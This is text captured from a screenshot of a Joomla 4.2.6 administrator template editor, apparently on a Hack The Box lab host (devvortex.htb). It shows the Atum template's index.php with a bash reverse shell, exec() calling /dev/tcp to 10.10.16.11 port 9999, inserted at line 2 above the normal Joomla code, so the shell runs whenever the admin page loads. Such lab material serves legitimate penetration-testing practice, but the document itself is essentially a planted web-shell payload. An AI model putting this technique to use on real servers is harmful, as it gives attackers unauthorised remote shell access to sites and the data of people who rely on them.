 Not secure dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2luZGV4LnBocA%3D%3D&isMedia=0
Joomla!® </> Templates: Customise (Atum) 4.2.6 Development
Save Save & Close Rename File Delete File Close File ? Help
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.11/9999 0>&1'");
3 /**
4 * @package Joomla.Administrator
5 * @subpackage Templates.Atum
6 * @copyright (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 * @since 4.0.0
9 */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Layout\LayoutHelper;
17 use Joomla\CMS\Router\Route;
18 use Joomla\CMS\Uri\Uri;